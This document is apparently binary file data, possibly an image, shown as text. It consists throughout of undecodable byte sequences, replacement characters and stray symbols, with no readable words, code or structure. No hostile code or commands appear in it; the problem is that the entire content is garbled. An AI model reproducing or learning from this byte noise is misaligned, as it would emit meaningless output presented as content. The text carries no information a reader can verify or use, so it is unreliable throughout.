LM����I�]0-�K�稨G�&Տ`��J�%~���g�WF�����'�~�ĝ^2	_6�V��X��9�t�(��M�P��^m�Aʉ¦a�]��I��k��� Mx�O�D0�J� 'r��JP� G[�J1��j�p0o�ȗ$A�
&=��U��:&�،1:(�����q��e��@�@ V�d/p�I�aҠ*\']f_#���N���>ۦ��#�@<<B<���!��m���%�{�z]n(ΐ"��
�`L�&� =����p�I���ot2� �p���q"�r6�<�� �)d�sZ��X�^6榝fb��L!�Y�!A�m�@��#�Յ.��nlQ{�\�[:|<|º�˻6���OI,��J��O��Kp&�XXk�,f��Hu���+� ����x�\v$q��PCq~�H�Iz	� 	+������j�U�ٙ-�z&��F#�����\��M��	�(T*�߈��|��kg�����������$��:Z(Y<|���<p��īK�#ƔǗ'qv�Vl�i��@_� 	k��l�@|A���u�~��ʆf�i�t*��ze#�c�bWܜ��C5���|��F�j4���������)�M�����U�����:n�|h�§�a��0u�H#u�#�����j�m� \@���m�+Ȳ��m8瀥T5��z"WV��A�[�9�i5x�ͽ���M���$��)����[q��i�ڜ����ԤClTQ�|D+U� li�l� �B��@��1�e�Bl�@���
��ǆl�*���-F���?���"^�!�z
�>��莶*�h� ���n��޾��ʡtA��X�9�����қt!���u�lDT�=�0��D�#�=���%��-Ē�]�e|@���o+�ƭ�.��������Y0��V)��d.밥옵0,<XAj������	m��h$�[E��h�U�-~/x�W�a׼܃� A������;"�#<BQh�L�阎�� ��WpǾ@'/�m /@��J�ԗf�%Vb_n��-���#6W�z]�v
����![h�Ǡ2[9����0x��#�!�T�EU���MK B���Hm�(@�"�
!Ԯ�rq�$|@�2/�AȾ�0����f��%Kj �6�d�͞�I�i�I�4�I�وv�u�+�6v�)�f�������#����a-*`߈�b�h� �S	��#=8�(���ȃ��t�:��qC� �F��X����>AE��U��Uz�5��I�c��H�I@�q
2�q��&K�$�v���t-r-�!���B>�J��=0�N>�7�f6���Uc�5��C/D�-�����l�̭�U� ǝ�[�@��MD%�2%,"X������5~<�즶����v�8z�� :�s	����\0��T���,�(������-G� hV; C+{ui���w|éVԝ%P�� �DmMmo�o�4�`x�#�٣�DJ#�љ�]Lڤ��c�6��O��t�M�N!N����� !<�T�#��n-k�s6��zo�΀�z�W��|+�A<A@#�E��4�wn��4�0
c���I�!�ѧ���e2�KX�����t"�=�6v�7>�.]��%��2����uʃ��nAb-Q�= u�@���H�y�8C���GtW��y�+���}G�J,�]:M#���lI]�{vm�o�pez(��p�2��%7$����F�a�a�59���5Ĭdm��R�C�P=�!lA-z@�{�z�,�g�0�A��o��9Z��J~�M�hM�;5��UƄK��ϓQ�*1���'w�g��%��u%��5���m�{b^Y#?�OcJ�	/�R3����=�H0��Bl$tH���w����#��+�+��m�Bz�.�˽�s�52+�Z��u`G��Ď�O�d�oj�ݦ��Vc�����F �]�
C��w_;7�u_>��u�&��d/��oNS/GS�&td�rvp�zW��&:i���Gth����o�z;�;	r^G4��/E�#�d/X�J�����P�ꨎ�c1�ȼ�;�[�Ч{hx��,�@�ʿ�'߱'��"�� Ѓ��ď45=<=@=���I�=���G0l�tuۻ����b��������i�k�K��A���H�r�a/�LpL��X�L�ʹ�$���[�{0�d4��{V9�w�nr�f��҈�D4
 P�+�'<��qp 4����� $
 PQR�yb�p@��K��0���"+W�ti�$�%@^�$q�͚!���q�ÅA�����Q?!��9�i�#��R=p`��C�(�jf��d(��#;@q��Ȉ��F��1�폺uA��D�zv�QrX	۾v��P�ɀG��xD/!)�y�GRgz#"!T�b�	ZrdI�)Y�v��I0Q���[g͞
hH��C� �n�¹� A.q��J�=�l�ZE�A�z�Z6���ׯw�vm���v(!s�,~2f�s�ꡫ����
��(�#t�3�"��� I*� ���(�%H����H�-��r���v�i��jZ� O<1��	 ! �>���֐$(A.p �'�خ�4�HC�>z����o���+��v�B�*��*+��T��<x��I��`�:��`����	�DBABDy�� x��	hЁ�F��!��9g�
:I��<�b��V�ͤ�L�EPc��~�'Ar�$StԀV }� 4
XCH�s��Hx�J)���>�b+-�e�M��;�Z���c�>�� ;����2(��~ dQ�!�1�@PQ��E���E=����� =̃jI���X�a��`�%O��&X��H`���Pt�XZC� 	�\cH![c�:'_�rJ*�0��+��
<-���ڞ�C��m��m'!Zܤŝd�$hB� �����B $4�]�峉����F�D�-�, #NAb	Uj�đn�%@$6i��I�x�<`}��P:�q�IN�C�Xa]���4���J(���J���Z8���h:�����W�Dw�؀�&PWjQ�pd�ٓآ�ȗ�&�[��@C&R�D�^���SU*����^{R�6������$Ѡ��	��P 0~#�?��x܁�n�?��xQ�\ ���8�X?��І�-��CS�$��:q�){�E/щ-B��F�G�`[��w<���� �e�\D�� ��{u��D2�4t�D�^��#���pW ��H�)^�}���~,&	"Lj��n�NzN���$�%Y<�2 �pQ�u��c!<���',WQ�q�����*P�5�vH�0�#	A�рl� Fb�Z/�C$bOz�=�)�6M�14�*Vq�W�bg���4�ec�s�,7����.��y�:ϱ��h�P��ʀ��L �?�� Σ.F�P�6�.H2�	�`��F ��	�( 1b@��-�T*Z��H��~�&*��R�" � Q���JYʲp�����%Gρ�P���"pX����H�?���ӬchB
dX��ȄdZS�����)2��V�nH
K��wU0����IMF(#t�	���P�R{��p�i�%�2o�",�J��c�V\�< �>���$#��4p+| e��F;�Q�cIW�I�O��H���* �E�d'[Y\����-p;t����� �g��@�Q���M�����T5�BeOv�[��҈#�Xq�iHЀ'8vV��u��"�J��U���@���c@�
�
}	6ڜ���q�1� ��
#�!���d�Y���v��~�_�r������;�Ң�wW!XCQHb���ܸ�O�^��@8"@�:���C�)َ�`�B����ج�����(W*##yɫѿ����L� ��� @�/���M��+P�W��&3Y��r�\e$�aY~���[d/s��Ϡ$��-h"$Ʉ�J���b8�2Ag;��
��3)�g�[	0�\���T��[�1�^�V��$�W���c̃{1�� ���u2��LeS�zU>5�S�j*O��W�2�����j[p �ؼ���ڄt�X�YsٚU6�gA�ȅ�]2As����GK{�ѵ�렅$=�>���_��#x:��e0jR/y�ַ���oW�� o��m����
/�'n��k"�
�`A�}l��lf���������E%��+�c�n_��
����˝��$�s?������#�zխn@���U�z�6�ч>t�F��>�aO{�G���Z�Q�0��e�^���"� r	������tۧ����5�3�կ���=Ȼ�D�����t��Ioz��u�7��7��>>R����r���tT>�_�
��Y��{(�+�>�n��%YEg_]kC� |�C=jVG}��^zҗ>t�����r�il�խ.~�M-yS��Th��7d�;������d,�>ȑ�  R���[q�o�գ�-W���7A���y����/������������
�� ��!��^��D�ԌA���:O삎���$��o.Ԃ�Va�g��g����L������į��ȏK� �OՄ��n�#�	�����P�O�������/��N���H�l� ����^�Ka��pV!��-q0ވl�L����Ԩ0������� �	�aZM������`0A)0'	U��$��2�ߚln��p�R1����o%�7�Kp�N���H �  ˨��	�/�V������+��#Q��ON�����0ӏ�x0 �OCp����pq�	[������-3��p˱����gQ���d�	�����q�q��!�� (Rm|�r!��ϱ!�q }0�$���@�C�A0w�9!U�ױ	1`�1��&�9R5��/%r(ӱ(C�(!o��(� �Q(�2)�r)!��1y�:k"R+��(C)�����!߆��R)��-�2)�2.�2-ё(�/�.ǲ*�2�n�	�1�0 ���.�r��A/��13��AX�.�1��1S�233s�6BS4o!9�)5S1#3�@S4C�4��4!S,/3��+��0�6��.� ��:o6���5es-a3�:S3i29 0�0s3��:Sp�4�7k2;5�P;�����9�3ߚ:�1�2�6/�,#2���"�L@>59��=Ų94-��Y T�@��?�0QB'�B# .s"�B7tC -��wS!EtD%PD�@�sB@0CQs>W4F�6�a��>!P8`�Ft4�C�tU�1��H�T"1tG�tI1 F�a�4+�@QSK��1�a:��K��1[@��>��A��AY J��C�a:��M�I��J�B1�K��1�a;��O�L	UL�P�Qs:�Q�r8 �X���J��0�G7R�5C5TQD�T/tS�TMUTI�UC 6�1�TO'TJ1�S!>�`UN�We�Oe�Q�tSe�Q}urt	M ��G��X��Z��Z�[�u��[�u��W��\��	�5[��ZõQi�V�SZ�UN� Y�U\�4X�U^�5^�`�J�,;`�`��v��]�W�aa7�a��X��n��:�H�A<�c�cK��Z@Na'v�A\��e��ZUVeaVb%6_'vgv���ʡfS6X_+�b��hi�Ouv:]R55TM`]��GM T�G�f�4�US'vb�!��`[g�6g%�g�6gõZ�m�Vg��m���]��o��b�3j��l1��:Mq�q�l{5p7r�GA�A��nqvtr=�s�vA�~A\G�e�un'Wk_54]�u1�o߶u]v_Uv%�m��0�]��TWbQ�mQwtX +M��4pös[��vn�o;wa�6t��m��zk�v�g�7|'�]�k[`|�k�7`�Wz�J�`xW�{y�e]�z�p��7�V��6txz�vz����wxO�wC8(�B#��锂�r8��G`Y����C�t8�Y��]��8m���1�B?؆'����#�q8OY ��������A�x�;��s6��!��8����X��8��8�%������	�xz�؉���xY`��8m�8�g8�[��8���Q��;W�X��X��؏'X�����!p�،������������/9�g����>9�X�Cy��8�O�O��Ay����_�cY�g���X�k�sY�����]��EY�W��?���Y�����X��٘���Q9��������#�; ����9��9�#y��9����k��I9��Y����������ٙ�9��Y��a��WY���]����ٕ��Z����	��ɹ�#:��9��������}1XA#z�)��!���؂-x���/����#ڢ%:��ٝ):�/��1 �G٦�W��]�U�0�a�aڢ�9�����Z��a����ک�z��Z��Z����3�;�a1���:������&�ک���9z��z��ڪך��Z�պ�Oy�ߺ���������wz'�ک��l�:����{��Z��ؚ��YOO���Z��ڳ;[���8��%��K��S[�O{�Q۴W��V�g[�	[�Q;���M[�{{�۵U��]�� �ߺ��:�󺩗[�S��kۆ+;8��I;�������[�L ���ُ<�[��{�g��Y۵�;��{�q;࠲�{���[򛴭���;�Y ��;���8!�k�<�m�oU���/����ܴ�����{�����+���O��������]��9�l<�a��	�����떲G��;ȏ�Ǉ���[7MTD��Ed<�I{�-��a|ĵ�˛��A��_��gܾ��Z �_���������:�ߜ?�����\N4�;�E��\̷<�M|����z������9�^�	_*��%��ݜ�\O�݆M�¯������<�_��� ��`����[����ra
��	�K]�|�봾q�P�	]��;����.}�� �#]ڼ�� �c}ځ��9aL ��ׁݾ��K4�w3��]۳��ٽ��ݿݾ���U=��]�����߳��ۜ֯]�����~���$��}፽	�����a���;�C>�9�&+>�[@�Y��� �ټ�=��>�a��[�گ�0���c���A�3������q�����s�~q�=�����ׅ��Ӽ	[������������~�yp��A����=܇�Ǉ�]��~�E���#����9A뙐��>�����~�c]��Y`�y��	��ۼ�!��9��^�y��3~���)��>��}�'����~��~�������~�^�u��ۼ�I�B��׽��>�s��^��^��������u������]�u�����_�Y@^_������������Q����1��[ �_���_��?�����-@͓3�S
2|�b��y:�X��C�7&T��ȑ$KbhA�aJ�)R�֒e˗3fWڬ�s&L�4s��s&КC���r'ҥKY~���T�`�0��5�֭\�z�zU��dKVE��hN�Kٮ7n\�LA)S6�T���80W��S
�"zG !�  � ,    � �  � �	H��!>����:r��3w��?tW̑���ߺu����G�$;�AN�@K���)P"�E��C�(z
J�(�H� MJ�`���"ix3�(Qh"�h�(��+!�-|c�dH�-=��y��@�*C��(�@��V�S�%�|u����_РV+V,A�ҁM��#0��H�\-��D���4�G���+�HG$r�����6�P*x��efU����!��p�q�#V�r���	(%h9iO4+�QaÌ
�,�$���ķ,�[��I�}��Y�n���|�(�� &7
>4�tZ��S�,�c��T�?O8T��3:I��D���BqD�z �WA�E]����^5�}!�S?�D�G���Y	IS4AM�yR4(t�Pj��X�ENd�]I����{�(Pa��%�G��0�wfa���#b	)O�Y�gA1H2!A�Z�S���9[J�P���֖�	��G'�Gޗ�	�Vt٢ۚ=!�`�ч���ʉ��'�@��ik�h����QJ�D�h]���k!1�h���c9[>�y��B:����|���n8���q�	8�@%���jH�DW+���J�k1��kO��K@(4�G���qeY�M���f�"��U�H	\�
��۟���H���X�l��n��������ASy� �Zg݄M�3Cy8ۇde8
����G^юYYZ䖴d�u�Y���
1^<�@��>ȓȤ����o�-��*C`J�F�"P��
d�Sw�G�+���Nh��:�Ck�@��p��^�K#u�-/�Ȕ�g��8��ح§�*��#O���?i�fJ6p�o͔I"	��ŤEud�#��]r��Y1A�K�<t�@��W]X��[�¹�#��T�͵&�9{��@��h}�{�$I���N!Aw�-
����]�|H�:ִ6�!Ҍd#}Z�z�P�,�FMj�O�s�8��s>ў��"���fO�J]�T����� �X��
0�|�_�� �@�����5h��z��(�$b.R�|��r���Hs��`�v�9���{��a��6��������V�&�A��@�g�,�����>���g
c�ӺS&92�#s���6	G'0Q�`䤽È�t���L�:�aq�l+4�E��n~3��>����\�����S�pG*SixI�h9���r��܄c[�QL�ŕL�Rr9����mǄ@(<��f
���|Πn��<LH���@��q%Ԁ�)�H�� �� %X��C,m$���c*�X.cmJU��#��d{es����x��|�S_2=!N�8�)���ffA�N�q�3���	��L�� @�'� iHi������2Ԓ٠��%�0Ǘ�un0�Z�O W� �gZiAz����tXxQ�� ��f'���`��>0>OD�/XB� ���� �?� <��!(!�7�C��\]F%�-&<���Td@��5Z���D
�,�s�8���J�-�U�>�~R_�� q�7 �lȁf;��X@ n-v+��|�sVG�R�=Bp&7q��#�Y+='j^>r�-��	p�g
f
��ЀT��q�w 1X��1Z��*�ʪ	��%Ȗ�5H�с� ��������ҵ���A߰U��?4��<F� ����!�E�Fr|&��?��0s�)'$����}�vh�b�Um~��`�lk���W���� x�Q%��[|���#���{�ӡ��Ԯ�ND��\�@&�Ij�I'��͸?@���qQv%	��`�D�h�c�ප�-s[����(r �z4�aĘ_|��Iw�8���| �� ��i"[B��o�&��F|fD��aU�lY�!��WX���� �́[����O�B��h��#B�
DpSǈ���`.(T�ٔ �2Y�beP�5���S�Yb;��Q�u��/ZeZ���Z\��<��@~,�����CzЃ'� U�C �ہg(��ָ�OL+l�u�皌�%ik�Sh2ݦ2U3S�y7%#QN�R���$FR ��[(�J� h@t�䶾�����6�� �B�Q?�!��(�'|�Ӷޥ�V��NC�HGfc2�e�;߇�Z�ﶛ��D
�o��^qrAz�^������At>ڶ G�[��'�}��?����?}��%A�B�*�)��1�J�bS��I�'RV�R>��/լ&�cʙb�R����o'�,`30�P|�+����M x~�>���u �C������~�սp�4 b	�
�p�
�N�*�|��-~-%�}��P�ک�${�YHQN�lVZ�xb|3�/pR�G@ :@��HWq���h�}	g �h}`u4 �P~xPi`'�d!�1T�(� O��T�eP%4f+7B��$�jz��s�/b�B�BK���a��4@�}<d��_(�'u�h	W;p���Kp�'a.��._�,c:8�H��>Ĳ] �6�DI�D^���&o9��Iu�w��IR�@`�$�R$ YX��x40p!��Pqq%WfHٗ�te 0	�_���7��_�=��=�EA"LB+�H)�T#U/�b��E�G R�B�(��wk�0xS�|�8.Չ!ȅq[��hVy��eHWs����0	}p��7�]�y0>��m��$�%ZB���j�X��Uv'�$U]T���3.�+fdF�63 E`�W� "� ���M�_g�����iXGW.��` ��_�4� � � ��N�r-�Udɣ�(�#�G��DbQ%^��{O�T��21�$�V �$@����h�����$h &ȎPp�q U�[��k�0����p"�6� /��H�x��t{�p	��]��{K��B�usa�|�� j9���`�Mb%Ѝ���7�tt9&���_H���	A�0!: Ay\pB��9L`�%}B0WD����x{� �)o�����w�S���^�R7�BR� �Y�iٚ�FZ`c�7[�` } ���0��X��}P:p<���@�S�Ay�n ����p,�fn�cB� ��op	p	�������P(o��YSu7]�Z���	��)�$�M6V@V��1��p ��`��؁_0~��� �y��S� ��_*���(�QjI�pJ�����j����L�@	���b�@U���Ua�x�^�����(���9�6�7��9}dh Lʛ�p ۗ�c��0G@4�R�n�Y����h�: 
:�R�e�:(
bjSP�8�p�j�*sw�w�d�3Z �zNh�s���w1@7�V���V��w���Dzt���(Jzy�h��9;�A �: N@�R��*��:p�h�ez�(w_a�%�L��$�)މw�PsI �ʰ�vZ\�Z#��B�|�������J�J���*pFʗ�0�7���p��P�0;І%[� ����c��B4 
D�B�N�s�%Z�2��/�p*p�Q���b��s7�Z3#�u�+�8E�|%����"���+�����g�H�J��%�hr�'��m�%���P����k\(
�p<���⑫�?�������S�N�+�Y�	��sz6_7@����E �x�Ժ���+�J�z�7p�x[�g��=�j@�x{����C�����6�[�	���	�Y��	n ��и�P�3e��{			E	 �;���� ��+o	��b�y�j�R��@кBњ!�B���jxԗt���z�@�sUy@;@uty ~���@���%�� ��R�bJ�����%�V��w�|�따��Hѧ,�MqNk0!ԐI��ïy$ ��[�эXXc�� +����K�-˗G�%P_P�J p=�=p� ����[�������@k \r	*�zS.|�����N6�b�j���ä+���Ղ�ۂWX9I�Q{���� ��"[!���t�p�j��P�j���� �;�Wb|��	λ�λ;��j��:���*��o�������ȝ��U�k��g�>6*F23��ۂ��T���H��\e�R��@���ժH"cԷ��
�0Uw�=�G��l �`�P �Ƴ\���۷,�L�
� �н� �,�z�� t,�@����D	V{�Ռ/�pBW��L���3���RG�L�<�D6���+��cy_�,u~ u^���+�` U0 �@�%���ũ%0���0	� �t|�h�<� 
�k� B��*���ǐ`�p��ZȀ���[ �i%Ӓ��F����@6��ݨ+��Ӻ�� M�[}�_��G��;�Љp ��S����X�G�
U �[pՍ�� 
��4p�R D� �`
`]P��m�̼�z��k�Z���� ���!@՝�O�a�=*��M꬞İ�.���Zc>�Ά�c�Mp��=p
jp
^P| ;ٲUPʄ�M0 �]G �JІ�p�[�
����г���pN�0p�p�P	<��
�l}�
���8�y��7P�!��O i �T���:7sC�vkޭM$ٖ�<����j�7M������k�V7�;��m�H0  ���G��Gp�����
��j��P[  ?�n��NP	���D`���� ܥ�{�[��]R!���r��F�i��1���V�(ɑ�؍V��V5�HGpf��k�PJ�yGP��_. L�I��Ip������bN٠�pN���	  (�:��Q����������ٻ֢���!�p�������L�F��b�sZ1��x΋��9��k9Z*��G��m̷^0+۟�0�H�	^�L�%�I�7����0	PL�@j@��M��ѻ�.0 .��00����@D�)p�Ԟ��� �w�ݷ[�=����ݨ���Zf���K��[�礬���"y�$p��&t1p�#%� �3�1ԀY\�?�+����4�	[H��`��
_��` �P��� [�0��}V������.�� Qp�*�8��n�`o=�����{�}��Ǆ0�� �ƭֽ-� 
�#.-<Ъk`�;�ǅ��ƪ��<�-�I��p
�0��L��~�	H���	�`�Y��}[M���0PL� 
OL�  U��:0 ���#p
#�ﰮ	� ���	�`��8P�X��_�~��]
�H�SP��.
J�w��C'\�8q"'�ۘ.�:iD�T�e��.B��T��)��ͤY��M�9-Ըi!��*;�8��#G%�"�C!Q�41!�oˆ-[�$1Z�Ϡ�
j��_&H!a�dC��H�sQ�ŀ-~J(� ��?Q�8�S:"6+vc��c�
l(���dD蝃`�g��A�m��ӢǸ���ɹɏ!�TGO]���6d���'Ϟ�ءfĈJ;��D�BR5E%��j��6EVV��P�i%�톭��
� �Fx�>E�7 IBM���b%�*�#i���������2�)*��-	%��¾$�%B:LK?�`��0�2�h0'��f�Z��l�;�i����!)��`�)M��G���P�$Z�
�`��A%�V���2FH�����-\���l`�L�ҁ�hh�>\XCN�ԡM��b�>�>$.�pP	��=
��� ��6x����P�D�O"\�t&�j��'���#@@΋��GV���լ�*!	GFPÃȢE%LU�+���%d� �`ǆ.Rp,��!������Hv'֠��N��+-�����
��uw�C+P�ѭu�|���/���cqSM?��ә,�@8PbSG0*;�����
f@��7I[�@�H!=n@(Y�0����caPP�a ���Yg��`�g7�Q�* n���	M�hk=�8�K
	��;X�WP��w�uT^C1��}��ƃ9�qa<d��I>._���%+����/�Uc���*�0L����	"b��v��r�/?�r���' �@��(�=?���-���.;�c��ݱ3V�ժ �pBF�M���+�&��`�i'�vҀ>~X���	��V ײ�V�s�TVy&S�bG���&\Ёvґ����a����~����jӡ� hK�� f��`9{�X������BU��p�J�&P�R��$��a�aze(C�W<���m?�����I,	#�[�7���8Y���0čo�`�hB3�:U��x+p���l��
��9,��]@IB�p�"9�B�Q:�.�u	j\�PQ�T�/UP;���Z�z;�! �n�PS��@���y�����h�%Z��7<N�"��(�#�`����e}�X���V������N�����r��Y-o��EL���)���PE �J��6!w�g+��Iz��.�e�{#�# 1=���f ����n�1������G�B�0�������rD� ���BK��5i��l����<)�8���8;�����h��V�(F�g5KAF3��x�B�Cz|D�l'B��Z��<{a_�$5��M%�A�:'F5*��� ��u2oT�|�6�O��VG��x���/���E����f$"�y�9*q"�D
��(���ַ.��sM+&s4� C��/�9!4b,;�sT�����%�?@NM���m��� ���^]8�>��=8@z0�>��E�ԋ�f�u`s�S���#@�%��b�1?�@:eDo�P�c`Y� �k�s��}�`�4@��j)���P���1
��G���W.�a�RUX7b�p��a?{��j�J�6�Y �A�@��^pߑ�֜嬑:�Z��a|T�1��"��c���[F�Cw� V��&KdB�G�ˎK�����CE��G��M;F4�^x`t�g��j[�mEKe8Y+�kg���$NN�'�@�!x�z �`9�@�/Oۢ"�`�C�:��x@�C�&q����El�+߅ၱ0��,���G������7bu��<`G%��D!q�H��b�`Z�6��p�>��M��q��#[ӚY�#f4��vr�op�[;` 	��-�@�@�/�����d�$�����#�� ��I�%<��C� �G8��X�n���~�1�s��t�Xӷ�1�*1���J0@!��B�z�ȭ���6��B�^�ր"ȵ,~�]���XN�����'��$i����,�����������/����A�x.D"f��=�!	���8� n���܉n�Ys�@��zwZA�P��D�vt� >@ ?��<�o���hKݫe9k�*�!���y��E@ ���$�pq�[<�?��N�kV�0!���Bv����g{@�D�3��Lt�������3��@Dl���ǻ��n��# ���!��x҉&�B9� Ȭ� �6p�����u�N�/�}k�  �EdB� �ߠw�!�� ����ÿ���~���pm�h;��h�O�E��pX�3�����-��lӶIг0����(.������:��4��:�ҽwの��x >Y�j��(�k�
�P05;�H�sh�.�4��K�C0�Cx ?!|O��[�@B^#��ȯ�aZGp*ޘK�B�	{EFp!�?5�B�3ضԶ[����`��@K�+��0���r�͸�x��K�I[�D��JX�1�b��(Vp"��5��PB(�^�#8�^���O��K��+@s�s�� ?!��P  :���@�^S���?�?���щ�ś 2K�,��DdL���1�<3�/��3`�l;�I�	\�m��c�" dA.G�v����t��k�:G����F�璂I���dyGK���,� 7�R��6�^8�*��5��78T�y0�u8��P�� !�P���@B� �x�с���ʉ/��B�0�@H�D��0����s96é?"�i�kL@�س+X8�c�0�XD�!������ly�d��sH4y�4{t�G#4)H�@	��"���Jp�K�S؁�z�X�|sx���+�;O��S��P?I�5��E���',
�|�&2�Ѣ�4�<`���@��;F-�( �,@3Q�h��ݢƖk���)3X�2 "$�=��Z	��о��	��k�@�����K�x�s 4��[�����a �x(�d�X��Y� @�Ex�HŊDϙ���O��K!��pL�`������ �+�#��Û�'胙X�c�/H�D�M2��pD"C�38�=��3� �t�ֈ�J(��b V���Y���	u�J��A��G��:�p�f��e��!͢�R�5!�랑Z�*� HX�Cp��ˊ����� Op�K�����@Iڗ���2�k�����'���'��@ �,T!-D��2� �_��@�s�4�I��3:\ذ2(�O��h	��)�͉�FD��Jl�G�JN�����a+(b��!ݙ���.x('����#@��jR4�>������$L,��W�� �'x��x���-9���R��o���'XH)�/��H�/�����2����E��I4s����L�����y��()���"V���w��$�F�Q��("�+�bQT}%�������	 $����*����[���Ash�+�"����;05֙ /9B���3����<����� ��e:�r��r�ɜLW���m;ßӃ���)x����ɟXb������Z�u.4P�Ct��X"@�J�(����W,�>/b�5�X8�D���'����!Ȼ�  	8\	�!� 4 �+�2�[����Uk������� ���<ݙ��=`4-ȃP�̀�Q=�Z(��(p貁�:�Z�T.���i8��م)�%����]�p�%"X�i�+7�{]%{�]�hĎ��s��`�T�D?��'�Y��4������>H�A@��Y;�tl5��9o�5�������*H<��%�S�E�!�����m�Bȕ�+���0E��C7�\	�Ⱦ�����T,*^|��0	��iX"ދ�(rjɍȑ��U�h�^XaC�=h��)S?�U�l����;Pt�'��s�R�����!�����ܘ�����L���:=��Ɂ�U�3sM��T�?2���ބΖ��U�����|-�B�؞�W�fq�Sꂫ�^��a]	�����.˰^��N>%g���4"� H�p9�M<�P���X�eB��K���>�'�y^�֘��_N�����ү4 �n����7���c�u63��z�0Q=�j�.`F>����!���d����Qd��(,X��%�{D���ȍ�"|^�F\	��6q7��">b*&����X��o!�N(�,�!�b
����Yl�bGc���0��b�����M�[Zi&�9f;����p�-	������S
at�pg[�"��[ឹ�e�QO�Ș��x��|U��n��N;�7�"Yݤ�LP�XhΣ9���Ź��Υ�f�b����ЬmUc�5W��ci��M���Q���J��m�.�ʌŞ	���h9�ep�w�(�z�F��{�%i���1�P�Ŗ�M~�U�i:�x�L��oA��U��	ҁ�&X��Y�c�����jS5����hڞ	���Υ�4�b����3�������)	Q19�D�	["y��-����(E��]�B��"V�"-�l-r������H��Tzc��O���0C��;!b���$� ����B��9�����`k������ڬX�e3�?e��F@�3o�
��X�D3�>7yS1S2%�5�ᜫTB�Ϯ+�N����H�����`"p��\%3��y������؏�@�31�~��^��sjp����#�n��ގ��(�	1�p��V0������Ãc�	5�'�����bI��Ёd�]Gs=y�,D��(.��J��L��Ĩa�r�c˙�4�H(�(��E��5�� �p�̨1��R,��R����&�!�����'��h.�V�Nf�^>4��ֵ��Թ5ג�+�p��h�E��A��I3u��.f�޻J���.�B���b�LswvO�`���(�n�v��(��`W�."�({��!^�6J��q��t�������MR�Bb��xW�b/x������4hM��vQ��1$��*8D=9�n��{�y�����F�Î�P��xކ��A�x�w튨BS�t�(��w���ഺxS�����x>6��	9q��2/
\��p���,2����O�� �O����� ��g��3��� n��<�crُ >��ЁW�up���t7�B�c�P׮� �����v��S7yU���'4��r�ؠ@x���e�1鴺���
��	�
h��|,5��!�mz{x�x��������V^��}�3f'>���v���P�F���p�������Gv([48�F�7EA����:�b.�� >0��w�\�(ϱcw�;"�I�φD���5dŅ�H*��Æ
Ա��	�s0 9�	�N*���sg����ءd%F�(!�3kx�s�F�.�������9uď/U�d��!ÿB�22$�%z���s�̝bL6�0 ��k\�T
�����N�H�9�bB*����:"�H����(�`� ^�(0�(��a�x��E�H��?u�����Q�̚t`�����*9�B�f�.p
 �s���:;m�6��I��u�4���@������r�~��G=`�?}x`Tf���^{��~�X�U  ���F �����X 4trJQ#$! ��$;��(:�B 0�0�l1=B2�v<Q��q9td%0|�Q|�+)u��:��:�4��MM��H�Yx���F9��^L�7�k��~�]@}^iuA��qD��� }q@R�(A�a��a聗�����l�� ��ԭ&�e����C����X�:%:�bb�	||�1)�r��PG9�eA�$��F
���J��N�&Haj7 �6q_M0��JJ'Sd��z��W:����A�u�)U�r@��wĄ�3B`vG����`i��� ����%�;Y��0�^f��C4���Xd���@.��cr�i�kY��K�%�l�t)�dmJ�Òγ�$�����'Z��b���GQL�1�zfuv��� �A ,p�j� �?�]��?$Q��?|��w5ĝ�ޡqL�)&��4 `�H�dLR�$L? �X��b73Hc�,����
4mF��RмM� �tJD�C�A�m�����x���nx%����;�	B���)$�f��}`a�F�����UT��#0�CyI���?����I��
���a�����d�
�0s"�4��\!�%$a ����$�� +\��M�Zg�u>2�l�c4`�NX��H:Rx�t@K&��IM�<�G4��D��0�yJ��Ś�!���ʟ��/�h�^�^���0G$��%�@	v���'Z��1��4�	���E����L��� #��O	�60 >8� ��vB�R�% �N����$0���E�
�&�Z�C
���0.L�r̍� �"TW�����K�EED���D��le�+����pe(C?���*p�.V�\��(�1`H�37����8�a "n�JP� ��F>����N$ �q����EAR�K;%�]����Kx�t��`&o�` k&Gp1�Y�N�� X��'[�q+�
B��GP1CK1߇��1<8� �,��a;,A/�ЋBu�Y��H��)�y���-D^�F=L?�G�Գ��idSU���(� 3�r@R5�x�1�yLd�u�`1(
]
Qv�Iy��X⣕N�5-��dG� C��]=�I]g���DH�QɐM�S'0z�N\�\9��#�7e���U��D&4�c�\�Q�ؔ*'�ьi��xk����̮����*E�0 \��J�G$<�\�֫+��l�ݲL�~�P�`L�,�M�w���E�76R�M<��O��7�b[dKP�d�V��U<�5H$�hkHx�"�bk��a�Ŧ
�����2���	�"�=k�Q�(16���j���'����L�5Р���?�����v;�Ec6x�g�k���a���F�M<��k� :M��l��R֦��	i�H�41a3��h�D��hƋd�̆м���I?M�����*�:��uv�/2�n�kވ)�8�����𽡠��sD0w�9sf�FД.��'`����$�DXZ�S ��( 4���swE7���"����y�׾��"�f���
��f�}���5W�� LC�(FY��A m+7�(�n���8�_^0�¶�1��c8�L�T���	��$���l�0�I!KN����wCE�p���Ǻ��_��f^�Zc��b�{�7�!ۤ���׌&�yf����`Vċ=U8 ��VH� 4�����,=��|7��l��m��1���	MgB�?@}��z���9t����)H���i�owp���3l�s�v���7�1�|��Ѕ�� �<幵O���t�K;4�Θ+0\4.� �t�< �m:��1�6��k�_��|��8��{�i����u�(3M� �\GUKF�լP��R��<x۸�����Y �7���1�B
q���pZ�O�UL�NG�M�+��|�^\2��`�?�"A���X�Utt1zn�R�5����z��"1���[��Vb��͓b�D���F�Ʃ1M���l��a0A�S&4ci�*�\���0����T/�^�U�u��؏m�%����A��A�x�L�؜�i�? ����8Z�E���mi� F���i�����e�镒bu�b�a��(�C����o�J�@�TFJD:T�F�!<�NM ��1�R@���Mݱ`�|�N� gtG�� �1�Z5ţ<����E�����h��E���@<��جqvu�U�ڴњ�ɘ�Qi�P�����b10.S		�B�C���F��bDD��*cF`�ޡodVC<P��`Q/�5_������/�:��Q"�	�� �m[Xl[�A|� �`b4�x���������N�ɦ�bI1���X�.�Ii`���~54A�(�Fol��<#<�a:��A��GhK�aET#��z��l�D��Db������� s� �P�,T���;څQ�ܶ��!| X| �H)��U�	��TAH��턻��`)�Y��ӝ-��� �I2q� 0�& �3�IM���I�k K�@M$�Aē&C�'�CL�!oTCB���0�^&�?��7B� ��I�Xb�9��<�Ep�T��)6!	� 	`%Xl�Yt�"bQ1,0I9ݜ���Xw��Ovn�Yd�<���	�mA��4SK��d�L @��H"���A�C|JF<��z5�s�'FH�G�@�BS"�A����Zai��PC~��)�@k� ��E�*JQ݌��)O+]1u��5�55dx��fh���X��Q2mY�@�����r�[SI������@��(���LHnc�Pz��U